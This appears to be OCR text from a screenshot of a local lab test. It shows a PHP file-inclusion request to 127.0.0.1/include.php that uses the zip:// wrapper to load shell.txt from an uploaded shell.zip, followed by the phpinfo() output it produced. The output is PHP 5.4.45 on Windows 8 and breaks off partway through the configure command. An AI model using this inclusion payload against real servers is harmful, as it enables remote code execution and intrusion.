 127.0.0.1/include.php?filename=zip://D:\gongfang\phpstudy\phpstudy_pro\WWW\shell.zip%23shell.txt
PHP Version 5.4.45
php
System
Windows NT LAPTOP-VDM5LISJ 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-